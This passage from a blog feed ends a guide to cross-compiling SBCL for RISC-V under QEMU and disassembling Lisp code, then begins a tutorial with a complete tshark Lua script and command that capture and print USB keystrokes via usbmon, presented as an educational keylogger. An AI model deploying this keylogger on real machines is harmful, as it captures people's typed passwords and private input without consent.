    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>scp -P 2222 ubuntu@localhost:/home/ubuntu/sbcl/{remote-version.lisp-expr,local-target-features.lisp-expr,output/build-id.inc} .
</code></pre></div>    </div>
    <p>is passed literally, and you end up looking for a file called
<code class="language-plaintext highlighter-rouge">/home/ubuntu/sbcl/{remote-version.lisp-expr,local-target-features.lisp-expr,output/build-id.inc}</code></p>
  </li>
  <li>
    <p>Resolve the build issue:</p>

    <p>Re-run the cros-make script using bash so that you get brace expansion:</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>bash cross-make.sh <span class="nt">-p</span> 2222 <span class="nb">sync </span>ubuntu@localhost /home/ubuntu/sbcl <span class="s2">"GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'"</span>
</code></pre></div>    </div>

    <p>You will most likely run into the missing <code class="language-plaintext highlighter-rouge">output</code> directory issue after fixing brace expansion issue.</p>

    <p>You’ll see:</p>
    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>+ scp -P 2222 ubuntu@localhost:/home/ubuntu/sbcl/remote-version.lisp-expr ubuntu@localhost:/home/ubuntu/sbcl/local-target-features.lisp-expr ubuntu@localhost:/home/ubuntu/sbcl/output/build-id.inc .
remote-version.lisp-expr                                                                                                   100%  189   117.8KB/s   00:00
local-target-features.lisp-expr                                                                                            100%  496   258.7KB/s   00:00
build-id.inc                                                                                                               100%   36    18.6KB/s   00:00
+ mv build-id.inc output
+ sh make-host-1.sh
//entering make-host-1.sh
make-host-1.sh: 24: .: cannot open output/build-config: No such file
</code></pre></div>    </div>
  </li>
  <li>
    <p>Resolve the missing <code class="language-plaintext highlighter-rouge">output</code> directory issue.</p>

    <p>Fix:</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>wget https://raw.githubusercontent.com/fedora-riscv/sbcl-build-docs/refs/heads/main/sbcl-cross-make.patch
git apply sbcl-cross-make.patch 
<span class="nb">rm</span> <span class="nt">-rf</span> output
<span class="nb">mkdir </span>output
</code></pre></div>    </div>
  </li>
  <li>
    <p>Re-run the cross-make script</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>bash cross-make.sh <span class="nt">-p</span> 2222 <span class="nb">sync </span>ubuntu@localhost /home/ubuntu/sbcl <span class="s2">"GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'"</span>
</code></pre></div>    </div>
  </li>
  <li>
    <p>Resolve <code class="language-plaintext highlighter-rouge">sbcl: not found</code> error</p>

    <p>The “sbcl: not found” is coming from your host (the Kali VM), not the RISC-V target. The <code class="language-plaintext highlighter-rouge">make-host-1.sh</code> step needs a working SBCL on the machine where you invoked <code class="language-plaintext highlighter-rouge">cross-make.sh</code> so it can build the C runtime and do the first “genesis” pass.</p>

    <ul>
      <li>Install SBCL on your host (or otherwise make a host‐side SBCL available in your <code class="language-plaintext highlighter-rouge">PATH</code>):
        <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>apt <span class="nb">install </span>sbcl
</code></pre></div>        </div>
      </li>
    </ul>

    <p>This gives you the “stage-0” SBCL compiler that the cross-make process uses to build the stage-1 compiler for RISC-V.</p>

    <p>Re-run the cross-make script</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>bash cross-make.sh <span class="nt">-p</span> 2222 <span class="nb">sync </span>ubuntu@localhost /home/ubuntu/sbcl <span class="s2">"GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'"</span>
</code></pre></div>    </div>

    <p>Once the host build finishes, you’ll have a stage-1 SBCL compiler in the VM’s <code class="language-plaintext highlighter-rouge">/home/ubuntu/sbcl</code> directory.</p>
  </li>
  <li>
    <p>Build the <code class="language-plaintext highlighter-rouge">contrib</code> libraries on the ubuntu VM</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cd</span> /home/ubuntu/sbcl
sh make-target-contrib.sh
</code></pre></div>    </div>

    <p>You’ll see a flood of binary gibberish on your terminal.</p>
  </li>
  <li>
    <p>Work around the broken run-program output parameter</p>

    <p>Extensive debugging revealed that SBCL’s run-program function (used to concatenate files via cat) ignores its <code class="language-plaintext highlighter-rouge">:output</code> argument and always writes to stdout. This pollutes the terminal.</p>
  </li>
  <li>
    <p>Apply the make-contrib patch</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>wget https://raw.githubusercontent.com/fedora-riscv/sbcl-build-docs/refs/heads/main/sbcl-make-contrib.patch
git apply sbcl-make-contrib.patch
</code></pre></div>    </div>
  </li>
  <li>
    <p>Create the missing sbcl-home directory</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cd</span> /home/ubuntu/sbcl
<span class="nb">mkdir</span> <span class="nt">-p</span> obj/sbcl-home
</code></pre></div>    </div>
  </li>
  <li>
    <p>Clean and rebuild</p>

    <p>Before each build, run:</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>./clean.sh
</code></pre></div>    </div>

    <p>Then repeat steps 5–13. You should now produce a preliminary SBCL binary and the contrib libraries.</p>
  </li>
  <li>
    <p>Prepare for full bootstrap</p>

    <p>Run the following on the ubuntu vm</p>
    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cp</span> <span class="nt">-r</span> /home/ubuntu/sbcl /home/ubuntu/sbcl-new
<span class="nb">cd</span> /home/ubuntu/sbcl-new
sh clean.sh
<span class="nb">mkdir</span> <span class="nt">-p</span> obj/sbcl-home
<span class="nv">SBCL_ARCH</span><span class="o">=</span>riscv64 <span class="nv">CFLAGS</span><span class="o">=</span><span class="s2">"-fsigned-char"</span> <span class="se">\</span>
  sh make.sh <span class="nt">--xc-host</span><span class="o">=</span><span class="s1">'/home/ubuntu/sbcl/run-sbcl.sh'</span> <span class="nt">--arch</span><span class="o">=</span><span class="s2">"riscv64"</span>
</code></pre></div>    </div>

    <p>If you build and are able to run <code class="language-plaintext highlighter-rouge">make.sh</code> on SBCL, you will get the following message:</p>
    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>The build seems to have finished successfully, including 19
contributed modules. If you would like to run more extensive tests on
the new SBCL, you can try:

  cd ./tests &amp;&amp; sh ./run-tests.sh

To build documentation:

  cd ./doc/manual &amp;&amp; make

To install SBCL (more information in INSTALL):

  sh install.sh

//build started:  Tue May  6 16:41:55 UTC 2025
//build finished: Tue May  6 17:08:55 UTC 2025
</code></pre></div>    </div>

    <p>To install <code class="language-plaintext highlighter-rouge">sbcl</code> run <code class="language-plaintext highlighter-rouge">sh install.sh</code>, you might need to run <code class="language-plaintext highlighter-rouge">sudo sh install.sh</code> if you are running as a regular user.</p>
  </li>
</ol>

<h2 id="disassembling-common-lisp-code">Disassembling Common lisp code</h2>

<p>Here are two classic Common Lisp implementations of the Fibonacci function:</p>

<p><strong>Simple recursive version</strong></p>
<div class="language-lisp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">;; fib-recursive: exponential time</span>
<span class="p">(</span><span class="nb">defun</span> <span class="nv">fib-recursive</span> <span class="p">(</span><span class="nv">n</span><span class="p">)</span>
  <span class="s">"Return the Nth Fibonacci number (0-indexed) recursively."</span>
  <span class="p">(</span><span class="k">if</span> <span class="p">(</span><span class="nb">&lt;=</span> <span class="nv">n</span> <span class="mi">1</span><span class="p">)</span>
      <span class="nv">n</span>
      <span class="p">(</span><span class="nb">+</span> <span class="p">(</span><span class="nv">fib-recursive</span> <span class="p">(</span><span class="nb">-</span> <span class="nv">n</span> <span class="mi">1</span><span class="p">))</span>
         <span class="p">(</span><span class="nv">fib-recursive</span> <span class="p">(</span><span class="nb">-</span> <span class="nv">n</span> <span class="mi">2</span><span class="p">)))))</span>
</code></pre></div></div>

<p><strong>Iterative version using LOOP</strong></p>
<div class="language-lisp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">;; fib-iterative: linear time, constant space</span>
<span class="p">(</span><span class="nb">defun</span> <span class="nv">fib-iterative</span> <span class="p">(</span><span class="nv">n</span><span class="p">)</span>
  <span class="s">"Returns the Nth Fibonacci number (0-indexed) in O(N) time."</span>
  <span class="p">(</span><span class="nb">cond</span> <span class="p">((</span><span class="nb">&lt;</span> <span class="nv">n</span> <span class="mi">0</span><span class="p">)</span> <span class="p">(</span><span class="nb">error</span> <span class="s">"Input must be a non-negative integer"</span><span class="p">))</span>
        <span class="p">((</span><span class="nb">=</span> <span class="nv">n</span> <span class="mi">0</span><span class="p">)</span> <span class="mi">0</span><span class="p">)</span>
        <span class="p">((</span><span class="nb">=</span> <span class="nv">n</span> <span class="mi">1</span><span class="p">)</span> <span class="mi">1</span><span class="p">)</span>
        <span class="p">(</span><span class="no">t</span> <span class="p">(</span><span class="k">let</span> <span class="p">((</span><span class="nv">a</span> <span class="mi">0</span><span class="p">)</span>
                 <span class="p">(</span><span class="nv">b</span> <span class="mi">1</span><span class="p">))</span>
             <span class="p">(</span><span class="nb">loop</span> <span class="nv">for</span> <span class="nv">i</span> <span class="nv">from</span> <span class="mi">2</span> <span class="nv">to</span> <span class="nv">n</span>
                   <span class="nb">do</span> <span class="p">(</span><span class="k">let</span> <span class="p">((</span><span class="nv">temp</span> <span class="p">(</span><span class="nb">+</span> <span class="nv">a</span> <span class="nv">b</span><span class="p">)))</span>
                        <span class="p">(</span><span class="nb">setf</span> <span class="nv">a</span> <span class="nv">b</span><span class="p">)</span>
                        <span class="p">(</span><span class="nb">setf</span> <span class="nv">b</span> <span class="nv">temp</span><span class="p">)))</span>
             <span class="nv">b</span><span class="p">))))</span>
</code></pre></div></div>
<p><strong>Usage</strong></p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>* (fib-recursive 10)  ; =&gt; 55
* (fib-iterative 10)  ; =&gt; 55
</code></pre></div></div>

<p>You can put these definitions in a file, say <code class="language-plaintext highlighter-rouge">fib.lisp</code>, and load them into SBCL via:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>sbcl <span class="nt">--load</span> fib.lisp
</code></pre></div></div>

<p>Then call <code class="language-plaintext highlighter-rouge">(fib-iterative N)</code> or <code class="language-plaintext highlighter-rouge">(fib-recursive N)</code> at the REPL.</p>

<p><img src="/images/fib.png" alt="output" /></p>

<p>In SBCL you can use the built-in disassembler at the REPL. Just make sure your function is compiled, then call <code class="language-plaintext highlighter-rouge">disassemble</code> on it. For example, assuming you’ve already defined the two versions:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>compile <span class="s1">'fib-recursive)
(compile '</span>fib-iterative<span class="o">)</span>

<span class="p">;;</span> now disassemble them
<span class="o">(</span>disassemble <span class="s1">'fib-recursive)
(disassemble '</span>fib-iterative<span class="o">)</span>
</code></pre></div></div>

<p><img src="/images/disassembly.png" alt="First 10 lines of fib-recursive disassembly" /></p>

<h2 id="sources">Sources</h2>

<p><a href="https://github.com/fedora-riscv/sbcl-build-docs">https://github.com/fedora-riscv/sbcl-build-docs</a></p>

<p><a href="https://canonical-ubuntu-boards.readthedocs-hosted.com/en/latest/how-to/qemu-riscv/">https://canonical-ubuntu-boards.readthedocs-hosted.com/en/latest/how-to/qemu-riscv/</a></p>

<p><a href="https://risc-v-getting-started-guide.readthedocs.io/en/latest/linux-qemu.html">https://risc-v-getting-started-guide.readthedocs.io/en/latest/linux-qemu.html</a></p>

<p><a href="https://fiveop.de/blog/sbcl-on-fedora-on-riscv-qemu-on-arch-linux-x86_64.html">https://fiveop.de/blog/sbcl-on-fedora-on-riscv-qemu-on-arch-linux-x86_64.html</a></p>

<p><a href="https://fedoraproject.org/wiki/Architectures/RISC-V/Installing">https://fedoraproject.org/wiki/Architectures/RISC-V/Installing</a></p>

<p><a href="https://wiki.qemu.org/Documentation/Platforms/RISCV">https://wiki.qemu.org/Documentation/Platforms/RISCV</a></p>]]></content><author><name>Morpheus</name></author><category term="linux" /><category term="riscv" /><category term="qemu" /><category term="ubuntu" /><category term="sbcl" /><summary type="html"><![CDATA[Motivation During my college years, I developed a deep fascination with both RISC-V architecture and Common Lisp programming. RISC-V’s elegant, open instruction set architecture (ISA) made assembly programming more approachable compared to x86, while Common Lisp’s powerful metaprogramming capabilities opened my eyes to new programming paradigms. Recently, I found myself wanting to explore how these two technologies intersect. Specifically, I was curious to examine how Common Lisp programs compile down to RISC-V assembly through SBCL (Steel Bank Common Lisp). Understanding the generated assembly code could provide insights into both SBCL’s compilation strategies and RISC-V’s instruction set usage in practice. This writeup documents my journey of setting up an environment for SBCL development on RISC-V architecture, with a focus on being able to examine the assembly output. While primarily a learning exercise, it may prove useful for others interested in Common Lisp implementation details or RISC-V assembly programming. SBCL Cross-Compiling Terminology SBCL: A Common Lisp compiler. Project page: https://www.sbcl.org/ Bootstrap: In compiler development, the process of first building a minimal “host” compiler by some special means, then using it to compile the full compiler. contrib: The extension libraries shipped with SBCL. Build SBCL on RISC-V Preparation According to the official cross-compilation guide, building SBCL requires an existing, older SBCL for bootstrapping. On platforms without a native SBCL binary, you must either: Use a third-party Lisp implementation (e.g., CLISP) to compile SBCL, or Use SBCL on another system/platform to cross-compile for RISC-V, then build contrib natively on the target. Research showed that option 1 demands matching very specific versions and that natively compiling SBCL under QEMU RISC-V takes 3–4 hours. Therefore, this guide focuses on option 2. Steps &amp; Pitfalls Set up a RISC-V VM Create a working directory, where we’ll download files mkdir riscv64-linux cd riscv64-linux Download pre-built ubuntu image and uncompress wget https://cdimage.ubuntu.com/releases/noble/release/ubuntu-24.04.4-preinstalled-server-riscv64.img.xz xz -dk ubuntu-24.04.4-preinstalled-server-riscv64.img.xz The original image size is not enough for image building, we need enlarge it first. qemu-img resize -f raw ubuntu-24.04.4-preinstalled-server-riscv64.img +5G Boot RISC-V qemu vm in NAT mode, you’ll most likely get an IP address that starts with 10.0.2.NUM/24. qemu-system-riscv64 \ -machine virt -nographic -m 2048 -smp 4 \ -kernel /usr/lib/u-boot/qemu-riscv64_smode/uboot.elf \ -netdev user,id=net0,hostfwd=tcp::2222-:22 \ -device virtio-net-device,netdev=net0 \ -drive file=ubuntu-24.04.4-preinstalled-server-riscv64.img,if=virtio,format=raw Login with the user ubuntu and the default password ubuntu; you will be asked to choose a new password Install and configure ssh on the ubuntu vm. sudo apt install ssh sudo systemctl enable --now ssh Then on your host, test the ssh connection, ssh -p 2222 ubuntu@localhost Configure SSH access Interactively generate an ed25519 SSH keypair on the host. ssh-keygen Copy the public key into the VM’s /home/ubuntu/.ssh/authorized_keys. ssh-copy-id -p 2222 ubuntu@localhost Clone SBCL on the VM git clone https://git.code.sf.net/p/sbcl/sbcl /home/ubuntu/sbcl Clone SBCL on the host cd riscv64-linux git clone https://git.code.sf.net/p/sbcl/sbcl Run the cross-make script on the host cd sbcl sh cross-make.sh -p 2222 sync ubuntu@localhost /home/ubuntu/sbcl "GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'" sync ensures the VM’s and host’s SBCL source are identical (it uses the VM’s repo HEAD). The SBCL_ARCH and CFLAGS variables set the target architecture and compiler flags. You might get an error about GNU Make not being found. To fix this, install the build-essential package on the guest ubuntu vm sudo apt install build-essential Re-run the cross-make.sh script again: sh cross-make.sh -p 2222 sync ubuntu@localhost /home/ubuntu/sbcl "GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'" And you will get some output that looks similar to this with the error: “No such file or directory” + ./generate-version.sh + ssh -p 2222 ubuntu@localhost cd /home/ubuntu/sbcl ; git checkout 8c0820b1ac2f20cc491b8e83ae20604f8da3b488 &amp;&amp; GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char' sh make-config.sh &amp;&amp; mv version.lisp-expr remote-version.lisp-expr HEAD is now at 8c0820b1a Slightly less branching in EQUAL. rm -f *~ *.bak *.orig \#*\# .\#* texput.log *.fasl rm -rf sbcl asdf "docstrings/" rm -f sbcl.html asdf.html rm -f contrib-docs.texi-temp rm -f package-locks.texi-temp rm -f variables.texinfo rm -f sbcl.ps asdf.ps sbcl.pdf asdf.pdf html-stamp tempfiles-stamp rm -f asdf.aux asdf.cp asdf.cps asdf.fn asdf.fns asdf.ky asdf.log asdf.pg asdf.toc asdf.tp asdf.tps asdf.vr asdf.vrs sbcl.aux sbcl.cp sbcl.cps sbcl.fn sbcl.fns sbcl.ky sbcl.log sbcl.pg sbcl.toc sbcl.tp sbcl.tps sbcl.vr sbcl.vrs rm -f sbcl.info sbcl.info-* asdf.info rm -rf *.include *.info *.pdf *~ *.cp *.fn *.ky *.log *.pg *.toc \ *.tp *.vr *.aux *.eps *.png *.dvi *.ps *.txt *.fns \ html-stamp sbcl-internals/ //entering make-config.sh //ensuring the existence of output/ directory //guessing default target CPU architecture from host architecture //setting up CPU-architecture-dependent information sbcl_arch="riscv" //initializing /home/ubuntu/sbcl/local-target-features.lisp-expr //setting up OS-dependent information gmake: Entering directory '/home/ubuntu/sbcl/tools-for-build' cc -I../src/runtime -fsigned-char determine-endianness.c -ldl -Wl,-no-as-needed -o determine-endianness gmake: Leaving directory '/home/ubuntu/sbcl/tools-for-build' //finishing /home/ubuntu/sbcl/local-target-features.lisp-expr + scp -P 2222 ubuntu@localhost:/home/ubuntu/sbcl/{remote-version.lisp-expr,local-target-features.lisp-expr,output/build-id.inc} . scp: /home/ubuntu/sbcl/{remote-version.lisp-expr,local-target-features.lisp-expr,output/build-id.inc}: No such file or directory Investigation shows: scp -P 2222 ubuntu@localhost:/home/ubuntu/sbcl/{remote-version.lisp-expr,local-target-features.lisp-expr,output/build-id.inc} . is passed literally, and you end up looking for a file called /home/ubuntu/sbcl/{remote-version.lisp-expr,local-target-features.lisp-expr,output/build-id.inc} Resolve the build issue: Re-run the cros-make script using bash so that you get brace expansion: bash cross-make.sh -p 2222 sync ubuntu@localhost /home/ubuntu/sbcl "GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'" You will most likely run into the missing output directory issue after fixing brace expansion issue. You’ll see: + scp -P 2222 ubuntu@localhost:/home/ubuntu/sbcl/remote-version.lisp-expr ubuntu@localhost:/home/ubuntu/sbcl/local-target-features.lisp-expr ubuntu@localhost:/home/ubuntu/sbcl/output/build-id.inc . remote-version.lisp-expr 100% 189 117.8KB/s 00:00 local-target-features.lisp-expr 100% 496 258.7KB/s 00:00 build-id.inc 100% 36 18.6KB/s 00:00 + mv build-id.inc output + sh make-host-1.sh //entering make-host-1.sh make-host-1.sh: 24: .: cannot open output/build-config: No such file Resolve the missing output directory issue. Fix: wget https://raw.githubusercontent.com/fedora-riscv/sbcl-build-docs/refs/heads/main/sbcl-cross-make.patch git apply sbcl-cross-make.patch rm -rf output mkdir output Re-run the cross-make script bash cross-make.sh -p 2222 sync ubuntu@localhost /home/ubuntu/sbcl "GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'" Resolve sbcl: not found error The “sbcl: not found” is coming from your host (the Kali VM), not the RISC-V target. The make-host-1.sh step needs a working SBCL on the machine where you invoked cross-make.sh so it can build the C runtime and do the first “genesis” pass. Install SBCL on your host (or otherwise make a host‐side SBCL available in your PATH): sudo apt install sbcl This gives you the “stage-0” SBCL compiler that the cross-make process uses to build the stage-1 compiler for RISC-V. Re-run the cross-make script bash cross-make.sh -p 2222 sync ubuntu@localhost /home/ubuntu/sbcl "GNUMAKE=gmake SBCL_ARCH=riscv64 CFLAGS='-fsigned-char'" Once the host build finishes, you’ll have a stage-1 SBCL compiler in the VM’s /home/ubuntu/sbcl directory. Build the contrib libraries on the ubuntu VM cd /home/ubuntu/sbcl sh make-target-contrib.sh You’ll see a flood of binary gibberish on your terminal. Work around the broken run-program output parameter Extensive debugging revealed that SBCL’s run-program function (used to concatenate files via cat) ignores its :output argument and always writes to stdout. This pollutes the terminal. Apply the make-contrib patch wget https://raw.githubusercontent.com/fedora-riscv/sbcl-build-docs/refs/heads/main/sbcl-make-contrib.patch git apply sbcl-make-contrib.patch Create the missing sbcl-home directory cd /home/ubuntu/sbcl mkdir -p obj/sbcl-home Clean and rebuild Before each build, run: ./clean.sh Then repeat steps 5–13. You should now produce a preliminary SBCL binary and the contrib libraries. Prepare for full bootstrap Run the following on the ubuntu vm cp -r /home/ubuntu/sbcl /home/ubuntu/sbcl-new cd /home/ubuntu/sbcl-new sh clean.sh mkdir -p obj/sbcl-home SBCL_ARCH=riscv64 CFLAGS="-fsigned-char" \ sh make.sh --xc-host='/home/ubuntu/sbcl/run-sbcl.sh' --arch="riscv64" If you build and are able to run make.sh on SBCL, you will get the following message: The build seems to have finished successfully, including 19 contributed modules. If you would like to run more extensive tests on the new SBCL, you can try: cd ./tests &amp;&amp; sh ./run-tests.sh To build documentation: cd ./doc/manual &amp;&amp; make To install SBCL (more information in INSTALL): sh install.sh //build started: Tue May 6 16:41:55 UTC 2025 //build finished: Tue May 6 17:08:55 UTC 2025 To install sbcl run sh install.sh, you might need to run sudo sh install.sh if you are running as a regular user. Disassembling Common lisp code Here are two classic Common Lisp implementations of the Fibonacci function: Simple recursive version ;; fib-recursive: exponential time (defun fib-recursive (n) "Return the Nth Fibonacci number (0-indexed) recursively." (if (&lt;= n 1) n (+ (fib-recursive (- n 1)) (fib-recursive (- n 2))))) Iterative version using LOOP ;; fib-iterative: linear time, constant space (defun fib-iterative (n) "Returns the Nth Fibonacci number (0-indexed) in O(N) time." (cond ((&lt; n 0) (error "Input must be a non-negative integer")) ((= n 0) 0) ((= n 1) 1) (t (let ((a 0) (b 1)) (loop for i from 2 to n do (let ((temp (+ a b))) (setf a b) (setf b temp))) b)))) Usage * (fib-recursive 10) ; =&gt; 55 * (fib-iterative 10) ; =&gt; 55 You can put these definitions in a file, say fib.lisp, and load them into SBCL via: sbcl --load fib.lisp Then call (fib-iterative N) or (fib-recursive N) at the REPL. In SBCL you can use the built-in disassembler at the REPL. Just make sure your function is compiled, then call disassemble on it. For example, assuming you’ve already defined the two versions: (compile 'fib-recursive) (compile 'fib-iterative) ;; now disassemble them (disassemble 'fib-recursive) (disassemble 'fib-iterative) Sources https://github.com/fedora-riscv/sbcl-build-docs https://canonical-ubuntu-boards.readthedocs-hosted.com/en/latest/how-to/qemu-riscv/ https://risc-v-getting-started-guide.readthedocs.io/en/latest/linux-qemu.html https://fiveop.de/blog/sbcl-on-fedora-on-riscv-qemu-on-arch-linux-x86_64.html https://fedoraproject.org/wiki/Architectures/RISC-V/Installing https://wiki.qemu.org/Documentation/Platforms/RISCV]]></summary></entry><entry><title type="html">Using tshark as a keylogger</title><link href="https://morpheus-k-f34861.gitlab.io/linux/tshark/hacking/2025/02/20/TShark-Keylogger.html" rel="alternate" type="text/html" title="Using tshark as a keylogger" /><published>2025-02-20T00:00:00+00:00</published><updated>2025-02-20T00:00:00+00:00</updated><id>https://morpheus-k-f34861.gitlab.io/linux/tshark/hacking/2025/02/20/TShark-Keylogger</id><content type="html" xml:base="https://morpheus-k-f34861.gitlab.io/linux/tshark/hacking/2025/02/20/TShark-Keylogger.html"><![CDATA[<p>Have you ever wondered how keyloggers work at a network packet level? In this post, we’ll explore how to create a simple USB keylogger using tshark and Lua scripting. This implementation is based on examples from the book “Wireshark for Security Professionals” and serves as an educational demonstration of USB packet analysis.</p>

<blockquote>
  <p><strong>Note</strong>: This tutorial is for educational purposes only. Always ensure you have proper authorization before monitoring any system or network traffic.</p>
</blockquote>

<h2 id="prerequisites">Prerequisites</h2>

<p>This tutorial was tested on a Kali Linux ARM64 VM. You’ll need:</p>
<ul>
  <li>Kali Linux (or any Linux distribution)</li>
  <li>tshark installed</li>
  <li>Root access</li>
</ul>

<h2 id="setting-up-the-environment">Setting Up the Environment</h2>

<p>First, install tshark if you haven’t already:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>apt <span class="nb">install </span>tshark
</code></pre></div></div>

<p>Next, we need to enable USB monitoring. This is done by loading the usbmon kernel module:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>modprobe usbmon
</code></pre></div></div>

<h2 id="the-keylogger-script">The Keylogger Script</h2>

<p>Create a file named <code class="language-plaintext highlighter-rouge">keysniffer.lua</code> with the following Lua script. This script processes USB packets and maps them to keystrokes using the USB HID Usage Tables specification:</p>

<div class="language-lua highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">--we want to capture usb data for each packet</span>
<span class="kd">local</span> <span class="n">usbdata</span> <span class="o">=</span> <span class="n">Field</span><span class="p">.</span><span class="n">new</span><span class="p">(</span><span class="s2">"usb.capdata"</span><span class="p">)</span>
<span class="c1">--the listener function, will create our tap</span>
<span class="kd">local</span> <span class="k">function</span> <span class="nf">init_listener</span><span class="p">()</span>
  <span class="nb">print</span><span class="p">(</span><span class="s2">"[*] Started KeySniffing…\n"</span><span class="p">)</span>
  <span class="c1">--only listen for usb packets</span>
  <span class="kd">local</span> <span class="n">tap</span> <span class="o">=</span> <span class="n">Listener</span><span class="p">.</span><span class="n">new</span><span class="p">(</span><span class="s2">"usb"</span><span class="p">)</span>

  <span class="c1">--called for every packet meeting the filter set for the Listener(), so usb packets</span>
  <span class="k">function</span> <span class="nc">tap</span><span class="p">.</span><span class="nf">packet</span><span class="p">(</span><span class="n">pinfo</span><span class="p">,</span> <span class="n">tvb</span><span class="p">)</span>
    <span class="c1">--list from https://www.usb.org/document-library/hid-usage-tables-16</span>
    <span class="kd">local</span> <span class="n">keys</span> <span class="o">=</span> <span class="s2">"????abcdefghijklmnopqrstuvwxyz1234567890\n??\t -=[]\\?;??,./"</span>
    <span class="c1">--get the usb.capdata</span>
    <span class="kd">local</span> <span class="n">data</span> <span class="o">=</span> <span class="n">usbdata</span><span class="p">()</span>
    <span class="c1">--make sure the packet actually has a usb.capdata field</span>
    <span class="k">if</span> <span class="n">data</span> <span class="o">~=</span> <span class="kc">nil</span> <span class="k">then</span>
      <span class="kd">local</span> <span class="n">keycodes</span> <span class="o">=</span> <span class="p">{}</span>
      <span class="kd">local</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span>
      <span class="c1">--match on everything that is a hex byte %x and add it to the table</span>
      <span class="c1">--this works b/c data is in format %x:%x:%x:%x</span>
      <span class="c1">--it is effectively pythons split(':') function</span>
      <span class="k">for</span> <span class="n">v</span> <span class="k">in</span> <span class="nb">string.gmatch</span><span class="p">(</span><span class="nb">tostring</span><span class="p">(</span><span class="n">data</span><span class="p">),</span> <span class="s2">"%x+"</span><span class="p">)</span> <span class="k">do</span>
        <span class="n">i</span> <span class="o">=</span> <span class="n">i</span> <span class="o">+</span> <span class="mi">1</span>
        <span class="n">keycodes</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">=</span> <span class="n">v</span>
      <span class="k">end</span>
      <span class="c1">--make sure we got a keypress, which is the 3rd value</span>
      <span class="c1">--this works on a table b/c we are using int key values</span>
      <span class="k">if</span> <span class="o">#</span><span class="n">keycodes</span> <span class="o">&lt;</span> <span class="mi">3</span> <span class="k">then</span>
        <span class="k">return</span>
      <span class="k">end</span>
      <span class="c1">--convert the hex key to decimal</span>
      <span class="kd">local</span> <span class="n">code</span> <span class="o">=</span> <span class="nb">tonumber</span><span class="p">(</span><span class="n">keycodes</span><span class="p">[</span><span class="mi">3</span><span class="p">],</span> <span class="mi">16</span><span class="p">)</span> <span class="o">+</span> <span class="mi">1</span>
      <span class="c1">--get the right key mapping</span>
      <span class="kd">local</span> <span class="n">key</span> <span class="o">=</span> <span class="n">keys</span><span class="p">:</span><span class="n">sub</span><span class="p">(</span><span class="n">code</span><span class="p">,</span> <span class="n">code</span><span class="p">)</span>
      <span class="c1">--as long as it isn't '?' lets print it to stdout</span>
      <span class="k">if</span> <span class="n">key</span> <span class="o">~=</span> <span class="s1">'?'</span> <span class="k">then</span>
        <span class="nb">io.write</span><span class="p">(</span><span class="n">key</span><span class="p">)</span>
        <span class="nb">io.flush</span><span class="p">()</span>
      <span class="k">end</span>
    <span class="k">end</span>
  <span class="k">end</span>

  <span class="c1">--this is called when capture is reset</span>
  <span class="k">function</span> <span class="nc">tap</span><span class="p">.</span><span class="nf">reset</span><span class="p">()</span>
    <span class="nb">print</span><span class="p">(</span><span class="s2">"[*] Done Capturing"</span><span class="p">)</span>
  <span class="k">end</span>

  <span class="c1">--function called at the end of tshark run</span>
  <span class="k">function</span> <span class="nc">tap</span><span class="p">.</span><span class="nf">draw</span><span class="p">()</span>
    <span class="nb">print</span><span class="p">(</span><span class="s2">"</span><span class="se">\n\n</span><span class="s2">[*] Done Processing"</span><span class="p">)</span>
  <span class="k">end</span>
<span class="k">end</span>

<span class="n">init_listener</span><span class="p">()</span>
</code></pre></div></div>

<h2 id="running-the-keylogger">Running the Keylogger</h2>

<p>With everything set up, you can now run the keylogger using:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>tshark <span class="nt">-Q</span> <span class="nt">-i</span> usbmon3 <span class="nt">-Xlua_script</span>:keysniffer.lua
</code></pre></div></div>

<p>Now press some keys on the keyboard on interface 3 and see the output in the terminal.</p>

<p>The command breakdown:</p>
<ul>
  <li><code class="language-plaintext highlighter-rouge">-Q</code>: Quiet mode (no packet information displayed)</li>
  <li><code class="language-plaintext highlighter-rouge">-i usbmon3</code>: Monitor USB interface 3 (you can change this to usbmon0, usbmon1, etc. use lsusb to find your device interface)</li>
  <li><code class="language-plaintext highlighter-rouge">-Xlua_script:keysniffer.lua</code>: Load our Lua script</li>
</ul>

